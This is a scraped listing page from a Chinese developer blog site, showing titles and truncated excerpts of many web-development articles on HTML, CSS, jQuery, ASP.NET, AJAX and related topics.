什么是BoneCP BoneCP 是一个快速、免费而且开源的java数据库连接池(JDBC Pool)管理工具库。如果你曾经使用过C3P0或者DBCP,那你肯定知道上面这句话的意思;如果你没用过这些,那简单的解释一下,它是一个能为你的应用管理数据库连接的…
滑动门+Sprites技术实现圆角DIV
转自http://www.dabaii.com/www.dabaii.com。这是一个csser的bolog。内容不是很多但是很精辟。目前在努力学习js。希望半年之后有成果。偶尔给一些门户写页面。 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtm…
HTML属性nowrap与CSS控制不换行
HTML <td> 标签的 nowrap 属性规定表格单元格中的内容不换行。 带有 nowrap 属性的表格单元: <table border"1"><tr><th>Poem</th><th>Poem</th></tr><tr><td nowrap"nowrap">Nev…
送给“正在纠结”、“准备纠结”的前端开发们
2019独角兽企业重金招聘Python工程师标准>>> 写给“正在纠结”、“准备纠结”的前端开发们,希望对大家求职有所帮助: 给自己定位 很多人提出薪资要求的时候,会说:“现在房租是多少多少、吃饭要多少多少、泡妞会多少多…
GridView 的临时增删改查示例
SqlCommandBuilder 注意点: 1.只能更新一个表,不能更新两个或两个以上相关联的表 2.表中必须有主键 3.更新的表中字段不能有image类型的 Codecreate table GridViewDemoTable( [ID] int identity(1,1) primary key, [Name] varchar(20) unique, [De…
jQuery上传插件Uploadify 3.2在.NET下的详细例子
项目中要使用Uploadify 3.2来实现图片上传并生成缩略通的功能,特此记下来,以供各位参考! Uploadify下载地址:http://www.uploadify.com/download/ 下载下来解压后估计里面很多文件,其实有用的也就jquery.uploadify.mi…
前端的指导方针---css篇
英语是渣渣,想学英语,又不想花钱报培训班。看不懂的文章,还是翻译一下留着自己看吧。 引自 : https://github.com/bendc/frontend-guidelines HTML 语义 HTML5提供了语义元素的目的是精确描述的内容很多。确保你的词汇丰富的效…
.net企业级架构实战之7——Spring.net整合Asp.net mvc
既然提到mvc,就不得不说说微软在asp.net上的一个重要创造——postback机制。 但凡用asp.net做web开发的人,都和这个机制打过交道吧。asp.net页面aspx是其于这种自回发机制运转的。 我们平时用到的web控件,诸如TextBox、Button等,无…
json和jsonp
前言:说到AJAX就会不可避免的面临两个问题,第一个是AJAX以何种格式来交换数据?第二个是跨域的需求如何解决?这两个问题目前都有不同的解决方案,比如数据可以用自定义字符串或者用XML来描述,跨域可以通过服务…
xugang 记录一个.NET 程序员的成长 关于页面逐步呈现的总结
分块编码 ( chunked encoding ) 就是让 response 分块编码进行传输。response 分块编码,可以先传输一部分不需要处理的 html 代码到客户端,等其他耗时代码执行完毕后再传输另外的 html 代码。 详细介绍,请参考:高性能 WEB 开发(11…
[if lt IE 9]等符号的含义
我们常常会在网页的HTML里面看到形如[if lte IE 9]……[endif]的代码,表示的是限定某些浏览器版本才能执行的语句,那么这些判断语句的规则是什么呢?请看下文:<!--[if !IE]><!--> 除IE外都可识别 <!--<![endif]-…
Ajax的使用,内部原理的介绍,get/Post提交数据
1.Ajax是什么 全称:Asynchronous Javascript And XML(异步JavaScript和xml) 并非新的技术,而实把原有的技术整合到一起: 1.使用CSS和XHTML来表示。2.使用DOM模型来交互和动态显示。3.使用XMLHttpRequest来和服务器进行…
关于HTML的那些事
HTML基础知识 meta标签 <!-- SEO搜素引擎优化,尽量让自己的网站在搜索引擎有相关搜索时出现 --><!--网站搜索时根据所提供的keywords得到搜索结果--><meta name"keywords" content"鲜花,广州鲜花速递,深圳鲜花速递"><!--关…
深入剖析ASP.NET的编译原理之二:预编译(Precompilation)(转)
在本篇文章的第一部分:[原创]深入剖析ASP.NET的编译原理之一:动态编译(Dynamical Compilation),详细讨论了ASP.NET如何进行动态编译的,现在我们来谈谈另外一种重要的编译方式:预编译(Precompila…
Javascript:scrollWidth,clientWidth,offsetWidth的区别(转)
网页可见区域宽:document.body.clientWidth; 网页可见区域高:document.body.clientHeight; 网页可见区域高:document.body.offsetWeight: 网页可见区域高:document.body.offsetHeight; 网页正文全文宽:document.body.s…
CSS单词换行and断词
背景 某天老板在群里反馈,英文单词为什么被截断了? 很显然,这是我们前端的锅,自行背锅。这个问题太简单了,css里加两行属性,分分钟搞定。 12word–break: keep–all;word–wrap: break–word;开心的提交代码…
JQuery弹出层,点击按钮后弹出遮罩层,有关闭按钮
<!DOCTYPE html>
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<title>jQuery弹出层效果</title>
<meta content"网页特效,特效代码,jQuery,css特效,Js代码,广告幻灯,图片切换" name"keywords" />
&…
22个HTML5 技巧
1. 新的文档类型(Doctype) <!DOCTYPE html>2. 图形(Figure)元素 你还在考虑用下面的代码来标记图片吗? <mg src”path/to/image” alt”About image” /><p>Image of Mars. </p>上面的代码它不…
File input 的样式和文字的更改方法__适用于Firefox、IE等浏览器
编辑器加载中...每次写完的东西就忘了,下次用时还要重查资料重新写,这是今天写的一段测试代码,保留下来,记录给自已,同时分享给大家。 目标: 把下边的这个上传文件的input样式和文字改成一句话“上传图片”…
jquery 模式对话框终极版
今天终于有时间把我以前写的一个jQuery插件进行整理,改进。这是一个模拟“模式对话框”的插件,该模式对话框共有三种皮肤,红、绿、蓝。页面滚动时随着滚动条固定在屏幕的中央,模式对话框中的内容为两种,一是iframe引入…
Web Service 与 PageMethods 初步认识
我来介绍一下PageMethods 这个方法的使用 使用前首先要启用 启用方法如下:<asp:scriptManager ID"scriptManager1" runat"server" EnablePageMethods"True" /> EnablePageMethods 一定会要设为true,这样我门才能在 …
【Javascript Demo】遮罩层和百度地图弹出层简单实现
其实想做的就是显示百度地图的弹出层,现在已经简单实现了。示例和代码如下,点击按钮可以看到效果: 1.示例: 2.代码: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/x…
【ASP.NET 进阶】验证码的实现
由于本人现在是做.NET的,负责的模块有需要验证码的功能,虽然用公司的模版简单的复制粘贴代码,就把功能搞定了,但是觉得还是自己动手了解下其功能实现,在网上找了半天没找到可靠的代码,只有ASP .NET生成验证…
【ASP.NET 进阶】.NET连接MySQL数据库的方法实现
突然对.NET连接MySQL数据库有点兴趣,于是乎网上到处找资料,学习MySQL的安装,MySQL的使用等等等等,终于搞定了! 最终效果就是显示数据库中数据表的数据: 首先,当然要有MySQL数据库啦,MySQL下载地址ÿ…
JSON字符串转换成JSON对象
1、问题背景 有一个json字符串,需要将其转换成json对象;若str是一个json字符串,将str转换成json对象 (1)eval("("str")") (2)JSON.parse(str) 2、实现源码 <!DOCTYPE ht…
JavaScript中的if...else if...语句
1、源码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"Con…
JavaScript中字符串和数字
JavaScript中的字符串不总是能转换为数字,但是数字总能转换为字符串 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3…
selector1,selector2,selectorN选择器(jQuery)
1、
selector1,selector2,selectorN:
将每一个选择器匹配到的元素合并后一起返回。可以指定任意多个选择器,并将匹配到的元素合并到一个结果内。 2、实例 selector.html: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" …
大二下第一次课后作业
1、提供一个ASP javascript开发的CMS系统,全站静态化,功能还不错! PCMS V2.0 程序介绍: “泡菜内容管理系统”是一种组织信息内容发布管理的系统,并采用了ASP(JavaScript)ACCESS技术搭配进行开发。由三大主要模块“文章…
简单的 jQuery 浮动层随窗口滚动滑动插件实例
为什么80%的码农都做不了架构师?>>> 写了一个非常简单的 jQuery 插件实例 浮动层随窗口滚动滑动 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"…
*选择器(jQuery)
1、*:匹配所有的元素,用于结合上下文来搜索
2、实例
all.html: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.or…
Thymeleaf的基本语法
Thymeleaf 的基本用法 属于个人整理的文档,大部分内容来源自网络 在这里我们没有打算使用SpringMVC进行整合使用或者说跟Spring Boot 一起使用 我们在这里单独使用Servelet版本-算是为了给一些初学者提供部分代码 Thymeleaf是一款用于渲染XML/XHTML/HTML5内容的模板…
我的网页设计(腾讯网页面制作编写)
我的网页设计(腾讯网页面制作编写) <!doctype html public "-//w3c//dtd//xhtml1.0 transitional//en" "http://www.w3.org/tr/xhtml1/dtd/xhtml1-transitional.dtd"> <html xmlns"http://www.w3.org/dtd1999/xh…
[网摘]rel='external nofollow'与rel=''nofollow'与rel='external'
rel 这个属性是用来说明链接和包含此链接页面的关系,以及链接打开的目标,它有许多的属性值,比如next、previous,、chapter、 section等等。我们现在比较长见的是relexternal nofollow与relnofollow两种参数的应用。这是Google挑头增加为了应对…
第一章 建立ASP.NET页面
第一章 建立ASP.NET页面 主要内容: l ASPNET和.NET框架 l ASPNET控件简介 l 向ASPNET页面中添加应用逻辑 l ASP.NET页面的结构 何为”表单”? Web表单页面能够做的事情远远不只是显示标准的HTML表单,可以用它创建具有交互式、动态或数据库驱动的内容的页面。 Web表单页面构件 …
扩展 TreeView 实现选择 CheckBox 自动回发
实现点击 TreeView 的 CheckBox 即自动 PostBack解决方案可以考虑:1. 在客户端手动通过 js 捕获 checkbox 的 click 事件,然后显示的执行 __doPostBack 方法对于如何捕获事件,获取目标节点,与 类似 TreeView几个小技巧 提到的 父…
html与css设计笔记
更新中……1、某些css样式在有的网页中可行,在有的网页中不可行的问题。 将网页html代码<html>标签之前的<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd…
实例讲解符合中国特色的和网络现状的实用CSS Hack(附源码)
首先解释一下标题的定语: 实例讲解的:文章中会出现可以运行并可立即看到结果的实例代码。 符合中国特色的:中国网民使用最多的浏览器是IE和FireFox。所以这些CssHack主要是为了解决这2种浏览器的兼容问题。中国电脑用户的操作系统主要是Windo…
张一鸣写“互联网黑话”一鸣惊人
推荐:程序员简历怎么写才好?免费修改简历!!3月30日,字节跳动九周年司庆,张一鸣做了“平常心做平常事”的主题演讲。演讲全文在字节范儿公众号上公开之后,立刻火爆全网,一鸣惊人。其中…
关于xml与html的转换-xslt
XSL 指扩展样式表语言(EXtensible Stylesheet Language)。
XSLT(可扩展的样式表语言转换,Extensible Stylesheet Language Transformations),是用于转换 XML 的语言。
未来的网站将不得不向不同的浏览器并…
Jquery左右无缝图片滚动插件(原创)
zhw.scroll-1.0.js /*功能:Jquery无缝滚动插件zhw.scroll-1.0.js作者:leo注意:暂只支持div下ul li的滚动交流:xandchd_kane163.com*/jQuery.extend({ Scroll: function(settings) { //初始化参数varconfig $.extend({ …
struts2 UI标签示例
常用UI标签:
Textfield标签输出一个HTML单行文本输入控件
Textarea标签输出一个HTML多行文本输入控件
Radio标签输出单选按钮
checkboxlist标签即复选框
file标签用于上传文件(accept属性,指出接受文件的MIME类型)
Submit标…
jquery-ajax之1:调用 Asp.Net WebService 的详细例子
我在这里将jQuery Ajax 调用Aspx.Net WebService 的几个常用的方法做了一个整理,提供给正在找这方面内容的博友,希望能给学习jQuery的朋友一点帮助,可以直接复制代码运行。 ws.aspx 代码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1…
使用SignalR实现asp.net服务器端的推送(Server Push)
我们在开发Web应用时,有时候需要将Server端的的信息Push到客户端。常见的一个场景就是微博应用,需要将一个用户的收听实时消息推送到Web端,也就是用户的更新用户的Timeline。 对此通用的解决方案就是Long Polling——支持XMLHttpRequest的浏览…
python爬虫requests过程中添加headers
浏览器中打开页面,以edge为例,点击“查看源”或F12 第一步:点击上图中“网络”标签,然后刷新或载入页面 第二步:在右侧“标头”下方的“请求标头”中的所有信息都是headers内容,添加到requests请求中即可 代…
织梦所有文章列表看最新更新时间修改
第一步:找到织梦后台默认的dede/templets里面分别覆盖:dede/templets下面的这个文件:content_list.htm以及dede/这个目录下面的:content_list.php content_list.php:直接复制即可: <?php
/*** 内容列表…
jQuery学习笔记(三)jQuery中的事件
目录 加载DOM事件绑定合成事件事件冒泡移除事件一.加载DOM Javascript 与HTML之间的交互是通过用户操作浏览器页面引发的事件来处理的。jQuery提供了丰富的事件处理机制。从上篇博客中,我们知道浏览器先是加载DOM树的,在加载DOM元素之后&…
[转载] 谈到CSS中的Margin,不得不知道的内容
你真的了解margin吗?你知道margin有什么特性吗?你知道什么是垂直外边距合并?margin在块元素、内联元素中的区别?什么时候该用padding而不是margin?你知道负margin吗?你知道负margin在实际工作中的用途吗&am…
Start with Ajax.NET
Ajax.NET Professional Microsoft.NET Framework 2.0 Ajax.net Professional简介: Ajax.net 是一个针对.NET平台Ajax的服务端框架(微软也有一个称之为Atlas的框架,关于Atlas请参看Dflying Chen的Blog),它能让你在客户…
repeater分页的实现
第一种方式: 数据库连接代码: using System;
using System.Data;
using System.Configuration;
using System.Web;
using System.Web.Security;
using System.Web.UI;
using System.Web.UI.WebControls;
using System.Web.UI.WebControls.WebParts;
usin…
js 跨域访问 找了好长时间
一直没时间玩js,看到douban网的开放api后,查了些文档,了解了一下 jsonp 跨域请求方式.跟大家分享一下。 其实 jsonp 是个很简单的一个东西。
主要是利用了 <script/> 标签对 javascript 文档的动态解析来实现。(其实也可以…
使用highcharts.js插件,在ie7浏览器、文本模式为quirks模式下,鼠标移动到折线图中时,弹出框有拖影现象的解决办法...
将html页面的头:<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"> 修改为: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w…
精进不休 .NET 4.0 (7) - ADO.NET Entity Framework 4.0 新特性
[索引页][]精进不休 .NET 4.0 (7) - ADO.NET Entity Framework 4.0 新特性作者:webabcd介绍ADO.NET Entity Framework 4.0 的新增功能对外键的支持,即把外键当做实体的一个属性来处理 对复杂类型的支持,即实体属性可以是一个复杂类型 将多个…
CSS兼容IE/Firefox要点(收集)
首先,我们说说firefox和IE对CSS的宽度显示有什么不同: 标准CSS中所指的width的宽度,只包含容器中内容的宽度。Firefox的width就是这个标准css的宽度,而Internet Explorer ’width’则是指整个容器的宽度,包括内容&…
jQuery对象与dom对象
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 1、关于页面元素的引用 通过jquery的$()引用元素包括通过id、class、元素名以及元素的层级关系及dom或者xpath条件等方法,且返回的对象为jquery对象(集合对象…
获取GridView TemplateField的数据
此博文是教你怎样去获取GridView TemplateField的数据。GridView TemplateField如下写法,没有其它附加控件如Label或Literal等显示字段值。 <asp:TemplateField HeaderText"Price"><ItemTemplate><%# Eval("Price") %></I…
很漂亮的用户登录界面HTML模板
<!DOCTYPE html><html xmlns"http://www.w3.org/1999/xhtml"><head><meta charset"utf-8" /><title>很漂亮的用户登录界面HTML模板-柯乐义</title><base target"_blank" /><style>*{padding:0p…
JavaScript(第二十九天)【js处理XML】
随着互联网的发展,Web应用程序的丰富,开发人员越来越希望能够使用客户端来操作XML技术。而XML技术一度成为存储和传输结构化数据的标准。所以,本章就详细探讨一下JavaScript中使用XML的技术。 对于什么是XML,干什么用的࿰…
(转)HTML Agility Pack 搭配 ScrapySharp,彻底解除Html解析的痛苦
转载自:http://www.cnblogs.com/shanyou/archive/2012/05/27/2520603.html 自从 Web 应用程序自 1993 年 W3C 设立以来就开始发展,而且 HTML 也历经了数个版本的演化(1.0 – 2.0 – 3.0 – 3.2 – 4.0 – 4.01),现在也…
C# 模拟Form提交
转:忘了..... 提交核心部分 /// <summary> /// 使用Post方法获取字符串结果 /// </summary> /// <param name"url"></param> /// <param name"formItems">Post表单内容</param> /// <param name"cookieC…
jquery实现页面加载进度条(转)
实现原理: 根据页面执行js的顺序将遮罩层和loading图片最先显示出来,等到页面加载完成后,用js控制图片消失。既在网页的头部放置一个文字或者图片的 loading 状态,然后页尾载入一段 JS 隐藏掉,根据浏览器的载入顺序来实…
jQuery选择器之表单对象属性过滤选择器Demo
测试代码: 08-表单对象属性过滤选择器.html 1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">2 <html xmlns"http://www.w3.org/1999/xhtml">3 <…
无聊找到一个效果,滚动网页模块被压扁的感觉
当鼠标滚动的时候,背景图设置为固定定位,那么效果就是感觉模块被压扁的感觉,再稍微用js更改背景图y轴的定位来增加效果, background-attachment 以前没用过,这次用到了。 <!DOCTYPE html PUBLIC "-//W3C//DTD …
类选择器(Class)jQuery
1、.class:根据给定的类匹配元素
2、实例如下
class.html: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/19…
在Django中使用自定义Tag创建动态导航栏
在使用Django开发web系统时,通常会去定义一些导航栏来动态的显示当前所在的标签,类似于下面这样的:这个时候我们通常会将这一块定义成一个block,然后再在每个页面中进行扩展,编写和修改起来也是比较麻烦的。我通过在网…
WEB的标准写法(摘自网络)
推荐写法 <!--(1)过渡型(Transitional )--><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <!--(2)严格型(Strict &…
border、margin、padding属性的区别
可以先看下这个视频教程:http://my.tv.sohu.com/us/97014746/64226777.shtml 本文参考:http://www.cnblogs.com/chinhr/archive/2008/06/20/1227084.html http://www.cnblogs.com/time-is-life/archive/2008/01/21/1046817.html http://www.cnblogs.com/…
ASP.NET动态创建控件之绝境求生
在ASP.NET中动态创建一个控件总是不那么顺利,特别是当对页面的Life Cycle不是那么了然的情况下!这里简单描述一下要求,然后提供一个解决方案,大家看看有没有更好的Idea,如果有的话就是我的大幸了,呵呵&…
LI 标签中让文章标题左对齐,日期右对齐的方法
希望实现标题在左对齐,日期在右对齐,当直接给日期的span加上float:right时,IE8和FF都OK,但IE6/7则会换行,下面给出一个简单有效的解决办法。 [html] view plaincopyprint? <!DOCTYPE html PUBLIC "-//W3C//DT…
jq 自定义标注小组件 $.widget
html 部分 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"C…
JavaScript之Style属性学习
当CSS使用伪类开始侵入DOM和JavaSCript所控制着的行为层时,DOM和JavaScript也使用他们的一系列样式去控制表现层,这篇随笔主要说的就是利用JavaScript去控制元素的表现形式, 一、Style属性 文档中的每一个元素都是一个对象,每个对象又有着各式各样的属性。有一些元素告诉我们元…
CrazyWing:Python自动化运维开发实战 二十、html标签用法起手式
导语: 所有标签亲手测试,请放心享用 HTML 标题 标题(Heading)是通过 <h1> - <h6> 等标签进行定义的,是块级元素 <h1> 定义最大的标题,<h6> 定义最小的标题。 例: <h1>This is a heading</h1><h2>This is a he…
WebForm.aspx 页面通过 AJAX 访问WebForm.aspx.cs类中的方法,获取数据(转)
WebForm.aspx 页面通过 AJAX 访问WebForm.aspx.cs类中的方法,获取数据 WebForm1.aspx 页面 (原生AJAX请求,写法一) <% Page Language"C#" AutoEventWireup"true" CodeBehind"WebForm1.aspx.cs" Inherits"IsPostBa…
Ext.grid.Panel主要配置及示例
1、Ext.grid.Panel主要配置项 配置项参数类型说明columnsArray表格列配置对象数组,每一个列配置对象都包括header和数据源的定义columnLinesBoolean设置true则显示纵向表格线,默认为falseforceFitBoolean设置true则强制列填充满可利用的空间hideHeadersB…
JavaScript表单验证插件大全
创建你自己的javascript表单验证插件,可能是一个繁琐的过程,涉及规划,开发和测试。如果没有javascript必备的知识,可以导致挫折和 浪费时间。在这篇文章中,我发现了10个已经取得的javascript验证插件,可以节…
【温故而知新-Javascript】图片效果(图像震动效果、闪烁效果、自动切换图像)...
1.当鼠标指针经过图像时图像震动效果 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
&…
WCF初见之SQL数据库的增删改查
1.首先要连接数据库,自然要有数据库啦,创建一个数据库表Login,并插入一个数据: --创建数据库表login
CREATE TABLE Login
(UName VARCHAR(20) PRIMARY KEY NOT NULL,UPassword VARCHAR(30) NOT NULL,UState INT DEFAULT0 NOT NULL
)…
HTML中的select下拉框内容显示不全的解决办法
HTML中的select下拉框内容显示不全的解决办法 今天,我遇到这样一个问题:查询栏中的下拉框中的内容过长,导致部分被覆盖了。 查询了一些资料,有的说用函数控制,有的说用事件控制,有的看不懂,有的…
HTML5学习之新增标签
转自:http://www.cnblogs.com/fly_dragon/archive/2012/05/25/2516142.html 作者:FlyDragon 一、引言 在本节中,笔者将向大家讲述三部分内容,分别介绍HTML5时代的召唤,跟HTML4的区别,以及HTML5中带来的新…
Mvvm Light Toolkit for wpf/silverlight系列之Command和Events
转自http://blog.csdn.net/duanzilin/article/details/6399640事件是WPF/SL应用程序中UI与后台代码进行交互的最主要方式,与传统方式不同,mvvm中主要通过绑定到命令来进行事件的处理,因此要了解mvvm中处理事件的方式,就必须先熟悉…
当程序员无聊的时候,可以上的10个技术编程网站
1.博客园 网站名称: 博客园 网站地址:www.cnblogs.com建站时间:2004年1月网站所属: 个人站所属地区:上海,浦东创始人/团队:杜勇网站类型:技术编程,综合其他,网络科技,博客网站网站简介:博客园是面向程序员的高品质IT技术学习社区&…
javascript:使用其他页面的js函数、变量
web开发的时候,有时候需要使用其他页面上写好的javasript函数、变量。如弹出窗口需要使用父窗口中的函数,框架1需要使用框架2中的函数。 调用函数、变量的方法一样,都是需要首先获得你需要调用的函数所在的window对象,然后通过win…
web前端学习笔记(CSS盒子的定位)
Posted on 2013-09-23 08:44 Stephen_Liu 阅读(2978) 评论(4) 编辑 收藏相对定位 使用相对定位的盒子的位置常以标准流的排版方式为基础,然后使盒子相对于它在原本的标准位置偏移指定的距离。相对定位的盒子仍在标准流中,它后面的盒子仍以标准流方式对待…
2015.3.17Ajax小练习
网页被浏览器处理时,动态供给网页动态数据。以动态数据建造的网页成为数据驱动网页,数据负责网页的内容。 JavaScript内置了动态数据的支持,这种支持就是ajax。一直以来都对ajax非常的感兴趣,今天做了一个小实验。先来描述一下aja…
Web前端开发实战1:二级下拉式菜单之CSS实现
二级下拉式菜单在各大学校站点。电商类站点。新闻类站点等大型?站点非经常见,那么它的实现原理是什么呢? 学习了Web前端开发的知识后,我们是能够实现这种功能的。复杂的都是从基础效果上加入做出来的。原理和流程 还是一样的&…
(原創) 如何将图片左右翻转? (.NET) (ASP.NET) (C#) (GDI+) (Image Processing)
这是我修Computer Vision的作业,此源代码也示范出如何Pixel By Pixel的方式编辑图片以及如何读取indexd的bmp图片格式。1<% Page Language"C#" %>23<% Import Namespace"System.Drawing" %>4<% Import Namespace"System.Dr…
ajax及其工作原理
1、关于ajax的名字 ajax 的全称是Asynchronous JavaScript and XML,其中,Asynchronous 是异步的意思,它有别于传统web开发中采用的同步的方式。 2、关于同步和异步 步传输是面向字符的传输,它的单位是字符;而同步…
Html之img标签
我发现了为什么我不会开发,或者不愿意,我感觉是因为我不会前端,自认为写出来完美的后台显示不好也没人用,为了解决这一问题,笔者新增html栏目,和大家一起交流分享。 一.img必须有src和alt属性 src属性规定了…
JS 横向图片跑马灯效果
2019独角兽企业重金招聘Python工程师标准>>> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml"&…
Android MimeTypeMap使用--MIME类型
首先创建通过单例获取到MimeTypeMap的对象。MimeTypeMap mimeTypeMap MimeTypeMap.getSingleton();判断这个集合中是否存在这个MIME类型。mimeTypeMap.hasMimeType("text/html");判断集合中是否存在该扩展名的类型。mimeTypeMap.hasExtension("txt");获取…
VEMap.DeleteAllShapeLayers 方法
来源:https://msdn.microsoft.com/zh-cn/library/bb412514.aspx <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html><head><title>…
动态控件事件获得方式
动态控件事件获得方式aspx页面代码:<html xmlns"http://www.w3.org/1999/xhtml" ><head runat"server"><title>Untitled Page</title></head><body><form id"form1" runat"server"…
AJAX——使用Timer来控制内容背景
{本内容来源于微软} 源视图代码: 1 <% Page Language"C#" AutoEventWireup"true" CodeFile"Default.aspx.cs" Inherits"_Default" %> 2 3 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML…
Asp.Net MVC 模型(使用Entity Framework创建模型类) - Part.1
这篇教程的目的是解释在创建ASP.NET MVC应用程序时,如何使用Microsoft Entity Framework来创建数据访问类。这篇教程假设你事先对Microsoft Entity Framework没有任何的了解。读完本篇教程,你将会理解如何使用Entity Framework来选择、插入、更新和删除数…
每个浏览器不同之处 bug
觉得 首先要清楚每个浏览器不同之处 bug 之类的
然后 还可以用一些 hack 来针对不同的浏览器 进行单独调整
IE 6 是最烦的 ie和 遨游 效果基本相同 ff 和 op 差不多 总之你慢慢来么 断点调试css代码 一下收集的一些资料 你看看 浏览器的不兼容,大家肯定都是深恶痛…
doctype声明、浏览器的标准、怪异等模式
2019独角兽企业重金招聘Python工程师标准>>> 触发标准模式 1、加DOCTYPE声明,比如: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd"> <!DOCTYPE HTML PUBLIC "-…
(转)VS部分验证控件的实现方法
验证的种类: 1. 是否为空 使用ASP.NET自带的RequiredFieldValidator控件<asp:RequiredFieldValidator ID"CheckUserNotNull" runat"server" ErrorMessage"用 户名不能为空" ControlToValidate"txtUserName" Display&quo…
纯手工搭建JSF开发环境(JSF2.2+maven+weblogic 12c/jboss EAP 6.1+)
前言: JSF 2.X因为种种原因(我个人觉得主要是因为推出太晚),再加上EJB2之前的设计过于复杂,引起很多开发人员对官方解决方案的反感,即使EJB3后来做了大量改进,国内也很少有人对EJB3感兴趣,目前国内主流开发…
jQuery中插件Flexigrid的用法
之前在空闲的时间学习了jQuery中插件Flexigrid的用法,是采用将数据集转换成JSON格式字符串在Flexigrid中显示,结果遇到了一个头大的问题,Flexigrid在页面上只显示表头就是不显示数据,也没有其它的错误,json格式字符串也…
典型的DIV+CSS布局——左中右版式
【效果】 【HTML】 <% Page Language"C#" AutoEventWireup"true" CodeFile"Default.aspx.cs" Inherits"_Default" Debug"true" StylesheetTheme"Default" %><!DOCTYPE html PUBLIC "-//W3C//DTD X…
实用的多级树形展开菜单
代码<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head><title>实用的多级树形展开菜单…
CreateUserWizard控件的详细使用说明(3)
1.3.4 自动生成密码 有一部分网站在进行注册时候需要多个步骤。例如,要在eBay上注册一个新账号就必须要完成下列步骤: (1) 仔细填写完成用户注册表单; (2) 接收包含注册认证码的电子邮件; (3) 将认证码填入指定表单中进行确认。 …
PHP学习之正则表达式
最近一直在搞PHP,糊里糊涂的,折腾了好几天,看完正则表达式,很乱,没办法,一点一点整理,不过这些东西,估计不用几天就忘的差不多了,故有此帖。 //匹配文本,这个…
jsp页面中jstl标签详解
JSLT标签库,是日常开发经常使用的,也是众多标签中性能最好的。把常用的内容,放在这里备份一份,随用随查。尽量做到不用查,就可以随手就可以写出来。这算是Java程序员的基本功吧,一定要扎实。 JSTL全名为Jav…
DRF 解析器和渲染器
一,DRF 解析器 根据请求头 content-type 选择对应的解析器就请求体内容进行处理。 1. 仅处理请求头content-type为application/json的请求体 from django.conf.urls import url, include
from web.views.s5_parser import TestViewurlpatterns [url(rtest/, TestVi…
【转】jqGrid学习之安装
jqGrid安装很简单,只需把相应的css、js文件加入到页面中即可。 按照官网文档: /myproject/css/ ui.jqgrid.css /ui-lightness/ /images/ jquery-ui-1.7.2.custom.css /myproject/js/ /i18…
Deferred解决JS同步问题
测试脚本: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head runat"server&q…
jquery学习第一天
1.helloworld<html><head><title>jquery one</title><script type"text/javascript" src"../js/jquery.js"></script><script type"text/javascript">//第一个jquery练习,弹出对话框hello world!;$(d…
用div和css样式控制页面布局
2019独角兽企业重金招聘Python工程师标准>>> 1 <!DOCTYPE html>2 <html xmlns"http://www.w3.org/1999/xhtml">3 <head>4 <meta http-equiv"Content-Type" content"text/html; charsetutf-8"/>5 <tit…
优秀开源外贸网店程序一览
对于一个外贸企业选择一个优秀的外贸建站程序在网站建设过程中尤为重要,为支持广大外贸网商们实现“赚发达国家的工资,在国内消费”,我们把国外最优秀的外贸网店程序全部公布出来供大家选择。它们总的特点是网站全英文,符合外国人…
添加w3c验证图片到网站
